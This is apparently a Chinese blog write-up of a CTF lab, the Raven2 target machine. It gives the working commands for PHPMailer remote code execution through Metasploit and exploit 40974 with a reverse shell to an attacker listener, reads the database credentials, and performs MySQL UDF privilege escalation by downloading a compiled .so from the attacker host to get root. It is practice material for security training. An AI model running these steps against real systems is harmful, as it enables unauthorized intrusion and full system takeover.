-
Raven2靶机渗透
1. 信息收集
1.1 主机探测
sudo arp-scan -l- 1

1.2 端口扫描
nmap -p- -A 192.168.16.185- 1

开放了80端口,尝试登录网址查看信息,通过浏览器插件找出指纹


1.3 目录扫描

访问登录界面,发现remember Me怀疑是shiro界面

登录/vendor/界面,查看信息

获得flag1和网站的绝对路径


经查找发现PHPMailer < 5.2.18版本存在安全漏洞,可使未经身份验证的远程攻击者在Web服务器用户上下文中执行任意代码,远程控制目标web应用
2. 漏洞利用
2.1 msfconsole
搜索漏洞

使用可用目标0,查看需要设置什么
按照需求配置参数,先配置靶机的IP和邮箱功能页面和绝对路径,在查看设置可以发现kali反弹shell的IP是本机IP
options set RHOSTS 192.168.16.185 #靶机地址 set TARGETURI /contact.php #邮件功能页面 set WEB_ROOT /var/www/html #网站绝对路径 set payload php/meterpreter/reverse_tcp #设置payload set LHOST 192.168.16.176 #kali地址 run- 1
- 2
- 3
- 4
- 5
- 6
- 7

searchsploit phpmailer- 1

脚本需要进行一些修改,需要知道网站的绝对路径,能够在前面vendor下的PATH中能够得到flag1和网站的绝对路径

python3 ./40974.py- 1
运行脚本后,使用攻击机监听4444端口
nc -lvvp 4444- 1
访问
http://192.168.16.185/dayu.php就会获得反弹shell

使用find命令搜索一下flag文件,得到flag2和flag3
find / -name *flag* 2>/dev/null- 1

获得交互式的shell
python -c 'import pty; pty.spawn("/bin/bash")'- 1

在网站根目录下查看数据库配置文件
cd /var/www/html/ ls cd wordpress ls cat wp-config.php- 1
- 2
- 3
- 4
- 5
2.2 数据库UDF提权
登录数据库
user:root password:R@v3nSecurity- 1
- 2
mysql -uroot -pR@v3nSecurity- 1

尝试mysql的udf提权
udf = 'user defined function’即‘用户自定义函数’。 通过添加新函数,对MYSQL的功能进行扩充,性质就象使用本地MYSQL函数如abs()或concat()。 udf在mysql5.1以后的版本中,存在于‘mysql/lib/plugin’目录下,文件后缀为‘.dll’,常用c语言编写。- 1
- 2
- 3
提权思路:
- 将udf文件放到指定位置(Mysql>5.1放在Mysql根目录的lib\plugin文件夹下)
- 从udf文件中引入自定义函数(user defined function)
- 执行自定义函数
查看secure_file_prive
查看是否满足写入权限:secure_file_prive是否为空
show global variables like 'secur%';- 1

查看插件目录
show variables like '%plugin%';- 1
查看是否存在远程登录
use mysql select user,host from user;- 1
- 2
没有远程登录

只允许本地登录,所以不能使用msf进行提权了,使用searchsploit查看漏洞脚本
searchsploit mysql udf- 1

找到提权的脚本,将1518移动到桌面并对c文件进行编译
编译命令
gcc -g -c /home/ycx/Desktop/1518.c gcc -g -shared -o 1518.so 1518.o -lc- 1
- 2

python开启http服务
python -m http.server 8888- 1

靶机的shell终端进行文件下载
要在/tmp目录下载cd /tmp wget http://192.168.16.132:8888/1518.so- 1
- 2
再次登录数据库,并使用以下命令创建自定义函数
# 连接mysql数据库 mysql -uroot -pR@v3nSecurity # 使用mysql数据库 use mysql; # 创建foo表 create table foo(line blob); # 往foo表中插入二进制的1518.so insert into foo values(load_file('/tmp/1518.so')); # 导出1518.so select * from foo into dumpfile '/usr/lib/mysql/plugin/1518.so'; # 创建do_system自定义函数 create function do_system returns integer soname '1518.so'; # 调用do_system函数给find命令所有者的suid权限,使其执行root select do_system('chmod u+s /usr/bin/find'); # 导入成功后可查看一下 mysql 函数里面是否新增了do_system: select * from mysql.func;- 1
- 2
- 3
- 4
- 5
- 6
- 7
- 8
- 9
- 10
- 11
- 12
- 13
- 14
- 15
- 16

在tmp目录下利用find命令执行whoami,发现当前权限是root权限;使用find命令获取root权限的shell
touch 11 find 11 -exec "whoami" \; find 11 -exec "/bin/sh" \;- 1
- 2
- 3

-
相关阅读:
Java如何实现pdf转base64以及怎么反转?
第十九章 源代码文件 REST API 参考(一)
CF-957(D-E)
电商项目之如何扣减库存
干货 | 测试人职场晋升“潜规则”:15 年经验资深测试经理的职场忠告
RS485电工详解
企业销售额和客户服务有关系吗?
防水运动蓝牙耳机,分体式蓝牙耳机品牌推荐
PHP·解决http_build_query模拟浏览器请求多选参数加下标索引的BUG| 无法模拟浏览器多选参数问题
毕业生去向管理系统
- 原文地址:https://blog.csdn.net/weixin_58954236/article/details/133823316
